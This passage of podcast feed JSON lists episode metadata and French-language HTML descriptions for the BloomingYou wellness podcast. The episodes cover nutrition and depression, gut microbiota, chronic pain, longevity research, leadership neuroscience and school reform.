<a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"57607358","length":"3600","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/04ba519b-b2ab-456a-bd9f-8811ba3591a8.mp3?_=1655139850&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-06-13T17:04:10.913Z"},"publicationDate":"10/06/2022","id":"04ba519b-b2ab-456a-bd9f-8811ba3591a8","episodeType":"full","guid":"04ba519b-b2ab-456a-bd9f-8811ba3591a8","title":"EP21 Comment l'alimentation influence notre santé mentale? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/01389774-1653-4b4b-8bd0-55bf6a5e4f70.jpg","slug":"ep21-comment-lalimentation-influence-notre-sante-mentale-04ba519b","duration":"1 h 0 min 0 s","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <p>Le Dr Guillaume Fonds, psychiatre et auteur de \"Bien manger pour ne pas déprimer\", explore les liens entre alimentation, microbiote intestinal et dépression. Il met en lumière les bienfaits des régimes méditerranéen et anti-inflammatoire, ainsi que l'importance des oméga-3 et de la vitamine D. Dans ce podcast, le Dr Fonds aborde également l'impact du jeûne et du gluten sur la santé mentale, et présente des thérapies émergentes comme la pleine conscience et la gratitude.</p>\n<p>---------------------------------------------------------------------------------------------------------------</p>\n<p>Social&nbsp;</p>\n<p>Plateformes d'écoute &nbsp;: https://audmns.com/VsxxcDA&nbsp; Website : https://www.bloomingyou.fr/ &nbsp;Instagram : https://www.instagram.com/bloomingyou_fr/ &nbsp;Linkedin : https://www.linkedin.com/company/bloomingyou/ &nbsp;Facebook : https://www.facebook.com/mybloomingyou</p>\n<p>&nbsp;---------------------------------------------------------------------------------------------------------------</p>\n<p>00:00:02 Introduction et parcours du Dr Fonds&nbsp;</p>\n<p>00:00:40 L'axe du stress et les troubles mentaux liés au microbiote&nbsp;</p>\n<p>00:06:08 La dépression et son traitement&nbsp;</p>\n<p>00:15:59 Alimentation, régimes et compléments alimentaires&nbsp;</p>\n<p>00:34:30 Le gluten et l'intolérance alimentaire&nbsp;</p>\n<p>00:46:08 Le jeûne et l'hydratation&nbsp;</p>\n<p>00:58:47 Inspiration et croyances du Dr Fonds&nbsp;</p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"46841147","length":"2927","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/eb4668de-5e30-481e-ab82-9f2dc13b419c.mp3?_=1654507615&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-06-06T09:26:55.838Z"},"publicationDate":"04/06/2022","id":"eb4668de-5e30-481e-ab82-9f2dc13b419c","episodeType":"full","guid":"eb4668de-5e30-481e-ab82-9f2dc13b419c","title":"EP20 Comment les événements négatifs ont un impact sur notre santé ?","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/dd1b1079-73a2-4703-a7ab-b296a955c258.jpg","slug":"ep20-comment-les-evenements-negatifs-ont-un-impact-sur-notre-sante-eb4668de","duration":"48 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Comment l’état psychique impacte l’état physique&nbsp;?</strong></h2>\n<p>Au fil des publications mettant en évidence les liens qui unissent l’esprit au corps, la médecine moderne intellectualise peu à peu la pertinence d’une approche holistique de la santé.</p>\n<p>Elle sait ainsi que les agressions verbales ou physiques et les remarques blessantes répétées influencent négativement le développement d’un enfant pouvant ainsi créer de sérieux troubles dans le développement de la personnalité à l’âge adulte.</p>\n<p>Toutefois, le fait que les maladies cardiovasculaires, les cancers ou les addictions soient la conséquence d’une enfance malheureuse ou d’un traumatisme passé reste encore de l’ordre de l’extraordinaire, pour ne pas dire du «&nbsp;farfelu&nbsp;».</p>\n<p>Et pourtant, pour certains professionnels de la santé, si prendre soin de notre corps est indéniablement important, reste que prendre soin de ce qu’il se passe dans notre tête l’est tout autant. Voire davantage.</p>\n<ul>\n  <li>Où en est la recherche scientifique à propos des impacts sur le corps d’un esprit en souffrance&nbsp;?</li>\n  <li>Pourquoi oublier le passé n’est pas si évident, voire impossible ?</li>\n  <li>Que faire face à la souffrance vécue&nbsp;?</li>\n  <li>Comment se réparer et se reconstruire ?</li>\n</ul>\n<p>Afin de mieux comprendre comment l’esprit impact la santé, nous recevons Cyril Tarquinio, professeur de psychologie clinique et psychologie de la santé à l'Université de Lorraine (Metz), directeur-fondateur du Centre Pierre Jane, et l’auteur de l’ouvrage «&nbsp;Les maladies ne tombent peut-être pas du ciel&nbsp;» (éditions Dunod).</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/comment-les-evenements-negatifs-ont-un-impact-sur-notre-sante/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"38501534","length":"2406","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/8d17850c-9a9c-4757-ada0-3229d844c725.mp3?_=1653491148&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-05-25T15:05:48.129Z"},"publicationDate":"25/05/2022","id":"8d17850c-9a9c-4757-ada0-3229d844c725","episodeType":"full","guid":"8d17850c-9a9c-4757-ada0-3229d844c725","title":"EP19 Comment nos microbiotes influencent-ils notre santé ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/6c2dfbb1-9756-4928-a9d3-618a41639b65.jpg","slug":"ep19-comment-nos-microbiotes-influencent-ils-notre-sante-8d17850c","duration":"40 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Comment les microbes ont-ils réhabilités ?</strong></h2>\n<p>Rencontre avec Geneviève Héry-Arnaud, professeur de bactériologie</p>\n<p>Considérés hier comme les principaux ennemis sanitaires de l’Homme, les microbes sont aujourd’hui élevés au rang d’amis et alliés grâce aux nombreuses recherches et études consacrées au microbiote.</p>\n<p>Il apparait ainsi qu’un <a href=\"https://www.bloomingyou.fr/microbiote-intestinal-comment-le-revitaliser/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>microbiote intestinal</u></a> d’aplomb est le socle d’une bonne santé et qu’un microbiote affaibli et déséquilibré (un état appelé dysbiose) fait le nid des maladies diverses et variées, aussi bien psychologiques que physiologiques.</p>\n<p>Par ailleurs, le microbiote intestinal n’est pas seul. Cohabitent avec lui d’autres microbiotes comme le microbiote bucco-dentaire, pulmonaire, cutané ou encore vaginal.</p>\n<p>Ces découvertes récentes, et loin d’être mineures, posent plusieurs questions&nbsp;:</p>\n<ul>\n  <li>A quel point notre santé dépend-t-elle de nos microbiotes ?</li>\n  <li>Comment ce nouveau regard sur les microbes révolutionne notre compréhension de la santé et de l’émergence des maladies ?</li>\n  <li>Et ce faisant, comment la médecine va-t-elle évoluer, notamment dans son offre de soins ?</li>\n</ul>\n<p>Afin de mieux comprendre ces compagnons aussi minuscules qu’essentiels, nous recevons l’auteure de l’ouvrage «&nbsp;Ces microbes qui nous veulent du bien&nbsp;» (HumenSciences), Geneviève Héry-Arnaud, professeur de bactériologie, praticienne hospitalier au CHRU de Brest et chercheuse à l’Inserm.</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/comment-nos-microbiotes-influencent-ils-notre-sante/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"32241434","length":"2014","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/67b455f1-a26e-4679-bcec-4d25c5d417a3.mp3?_=1652856890&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-05-18T06:54:50.233Z"},"publicationDate":"11/05/2022","id":"67b455f1-a26e-4679-bcec-4d25c5d417a3","episodeType":"full","guid":"67b455f1-a26e-4679-bcec-4d25c5d417a3","title":"EP18 Leadership : les neurosciences au secours des managers ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/83aa6e5f-df03-4067-94a5-d47de2d3336d.jpg","slug":"ep18-leadership-les-neurosciences-au-secours-des-managers-67b455f1","duration":"33 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Leadership &amp; neurosciences avec le professeur James Teboul&nbsp;</strong></h2>\n<p>Rares sont les époques où les chefs et les leaders se sont vus aussi ouvertement critiqués, et conjurés de changer, et où les managers se sont sentis aussi stressés et <a href=\"https://www.bloomingyou.fr/comment-coacher-une-personne-efficacement-et-laider-a-reussir/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>démotivés</u></a>.</p>\n<p>Et ce, en dépit d’une offre abondante de séminaires de formation, d’ouvrages et d’articles universitaires consacrés au leadership. Sur Amazon, la recherche d’un livre consacré à ce sujet fait ainsi apparaitre plus de 100 000 résultats.</p>\n<p>Le constat reste identique&nbsp;: en dépit des effort, les résultats restent souvent décevants, et la fonction de chef et de leader a perdu de son prestige.</p>\n<p>Comment leaders et managers peuvent-ils conjurer le sort, évoluer et retrouver enfin un sens positif&nbsp;à leur fonction ?</p>\n<p>En comprenant mieux le fonctionnement de leur cerveau selon <strong>James Teboul,</strong> <strong>professeur à l'Insead et au Collège des ingénieurs</strong>, consultant et auteur de nombreux ouvrages consacrés à la prise de décision et à la gestion de changement dans l’entreprise, dont le récent «&nbsp;<em>Le mirage du leadership à l’épreuve des neurosciences&nbsp;</em>» (Odile Jacob) coécrit avec <strong>le professeur de neurologie Philippe Damier</strong>.</p>\n<p>Au sommaire de notre rencontre :</p>\n<p>1. Que peuvent apporter les neurosciences aux leaders ?&nbsp;</p>\n<p>2. Comment le cerveau empêche la prise de recul et le changement de leadership ?&nbsp;</p>\n<p>3. De quels biais cognitifs le leader doit-il se méfier en priorité ?&nbsp;</p>\n<p>4. Comment peut-on prendre conscience de ses biais cognitifs ?&nbsp;</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/leadership-les-neurosciences-au-secours-des-managers/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"32539888","length":"2033","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/31e8b510-83bd-4000-89c0-be1673308f53.mp3?_=1650385695&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-04-19T16:28:15.853Z"},"publicationDate":"19/04/2022","id":"31e8b510-83bd-4000-89c0-be1673308f53","episodeType":"full","guid":"31e8b510-83bd-4000-89c0-be1673308f53","title":"EP17 Comment soulager la douleur chronique sans recourir aux médicaments ?   ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/b2cd0aba-f229-48ed-98f6-dc9e05bba4c2.jpg","slug":"ep17-comment-soulager-la-douleur-chronique-sans-recourir-aux-medicaments-31e8b510","duration":"33 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <p>Douleur chronique : et si on pouvait la soulager autrement que par les médicaments ?  Depuis deux siècles, la médecine a accompli des avancées majeures. Pourtant, face à la douleur chronique, la réponse reste trop souvent médicamenteuse : antidouleurs, anxiolytiques, sédatifs... avec les risques de dépendance que cela implique.  Dans cet épisode, le Dr Marc Lévêque, neurochirurgien spécialiste de la douleur, nous parle des alternatives efficaces, non médicamenteuses, qu’il explore dans son livre Libérons-nous de la douleur (Buchet-Chastel).  📌 À écouter si vous souffrez ou accompagnez quelqu’un en souffrance.  🔗 Accédez à la page de l’épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/soulager-douleur-chronique-medicaments/\">https://www.bloomingyou.fr/soulager-douleur-chronique-medicaments/</a> 📩 S'inscrire à notre newsletter : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/newsletter-inscription/?email=\">https://www.bloomingyou.fr/newsletter-inscription/?email=</a>  ✨ Suivez BloomingYou : 🌿 Site : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">https://www.bloomingyou.fr/</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 💼 Linkedin : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"31046052","length":"1940","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/b0c12be0-84df-412c-8f21-bbbbe80cd3ee.mp3?_=1649569896&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-04-10T05:51:36.531Z"},"publicationDate":"10/04/2022","id":"b0c12be0-84df-412c-8f21-bbbbe80cd3ee","episodeType":"full","guid":"b0c12be0-84df-412c-8f21-bbbbe80cd3ee","title":"EP16 Et si la vieillesse était une maladie dont on pouvait guérir ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/47e4b0b0-0515-47e5-a4ad-8b2ee575c51d.jpg","slug":"ep16-et-si-la-vieillesse-etait-une-maladie-dont-on-pouvait-guerir-b0c12be0","duration":"32 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <p>🎙️ Jean-Marc Lemaitre : Et si on pouvait guérir de la vieillesse ? Dans cet épisode, nous accueillons Jean-Marc Lemaitre, chercheur à l’INSERM et auteur du livre Guérir la vieillesse. Il nous parle des avancées scientifiques incroyables qui pourraient transformer notre façon de vieillir. Et si vivre plus longtemps, en meilleure santé, devenait une réalité ? Dans ce podcast, Jean-Marc Lemaitre explique : ✔️ Pourquoi nos cellules vieillissent et comment on peut ralentir ce processus ✔️ Les découvertes sur la reprogrammation cellulaire ✔️ Comment de simples habitudes peuvent préserver notre jeunesse ✔️ Le rôle de l’alimentation, de l’environnement et de l’épigénétique ✔️ Les espoirs que porte la médecine régénératrice Un échange passionnant et plein d’espoir pour imaginer un futur où vieillir ne serait plus une fatalité. 🌐 Écoutez l’épisode complet ici : 👉 Longévité : Et si la vieillesse était une maladie dont on pouvait guérir ? <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/longevite-vieillesse-etait-maladie-dont-on-pouvait-guerir/\">https://www.bloomingyou.fr/longevite-vieillesse-etait-maladie-dont-on-pouvait-guerir/</a> 🌐 Suivez-nous sur nos réseaux sociaux : 🎧 Plateformes d'écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/XAuPWsb\">https://audmns.com/XAuPWsb</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a> 🕒 Chapitrage 00:00 - Introduction : Vieillir, une fatalité ? 01:38 - Pourquoi nos cellules vieillissent 04:20 - Reprogrammer les cellules : une révolution 06:21 - Ce que la nature nous apprend sur la longévité 10:09 - La télomérase : la clé de la jeunesse ? 15:57 - Les bonnes habitudes pour vieillir en santé 20:03 - La médecine régénératrice, une nouvelle ère 25:32 - Enjeux sociaux et politiques de la longévité 30:29 - Conclusion : Donner du sens aux années<br></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"53277459","length":"3329","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/694fae3c-0687-4dde-b264-c00768615489.mp3?_=1648116411&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-03-24T10:06:51.968Z"},"publicationDate":"24/03/2022","id":"694fae3c-0687-4dde-b264-c00768615489","episodeType":"full","guid":"694fae3c-0687-4dde-b264-c00768615489","title":"EP15 Pourquoi réinventer l'école est une urgence ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/a09bde51-835f-4296-8ce5-44fe084c2747.jpg","slug":"ep15-pourquoi-reinventer-lecole-est-une-urgence-694fae3c","duration":"55 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <p>🌟 Alain Bentolila : Pourquoi réinventer l'école est une urgence ? 🌟 </p><p>Découvrez l’analyse profonde d'Alain Bentolila, linguiste et auteur de Pour une école de la résistance. Dans cet entretien passionnant, il explore les défis majeurs de l'école publique face aux crises sociales, culturelles et éducatives. Avec des solutions concrètes, il plaide pour une école qui réarme intellectuellement les enfants et les prépare à résister aux manipulations et aux dogmatismes. Dans cette vidéo, Alain Bentolila aborde : ✔️ Le rôle de l'école face aux nouvelles formes de vulnérabilité intellectuelle ✔️ L'importance d'une alliance entre école et famille ✔️ Comment construire une spiritualité laïque pour élever l'esprit des élèves ✔️ Les enjeux des écrans et de la langue dans l'éducation des enfants Un appel urgent à réinventer l'école pour garantir un avenir éclairé et libre. 🌐 Retrouvez l’épisode complet et la transcription ici : 👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/pourquoi-reinventer-lecole-est-une-urgence/\">https://www.bloomingyou.fr/pourquoi-reinventer-lecole-est-une-urgence/</a> 🌐 Suivez-nous sur nos réseaux sociaux 🎧 Plateformes d'écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/uCFdfhr\">https://audmns.com/uCFdfhr</a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a> 🕒 Chapitrage 00:00 - Introduction : Une école en crise ? 01:17 - L’école, arme contre les forces obscures 05:49 - Former des enfants résistants, pourquoi et comment 12:30 - Les vulnérabilités intellectuelles d’aujourd’hui 20:55 - La famille et l’école : une alliance nécessaire 27:13 - Construire une spiritualité laïque 35:50 - Lutter contre l’addiction aux écrans 54:44 - Conclusion : L’école nous sauvera</p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"36259833","length":"2266","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/1132e612-fd80-4273-880c-3bf26fe5aaf2.mp3?_=1647460422&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2022-03-16T19:53:42.656Z"},"publicationDate":"11/03/2022","id":"1132e612-fd80-4273-880c-3bf26fe5aaf2","episodeType":"full","guid":"1132e612-fd80-4273-880c-3bf26fe5aaf2","title":"EP14 Comment faire vivre la fraternité dans nos institutions ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/29e15803-00a9-44ee-9ad7-c974af5f02b4.jpg","slug":"ep14-comment-faire-vivre-la-fraternite-dans-nos-institutions-1132e612","duration":"37 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Comment la fraternité nous sauvera ?</strong></h2>\n<p>Si la Liberté et l’Egalité sont souvent évoquées, la Fraternité l’est beaucoup moins. Mais qu’est-elle au juste ? Qu’apporte-t-elle ? Et comment la mettre en œuvre ?</p>\n<p>C’est la question que pose <strong>Jean-François Serres</strong> dans son dernier ouvrage <em>«&nbsp;Fraternité&nbsp;: le défi de notre République&nbsp;»</em> 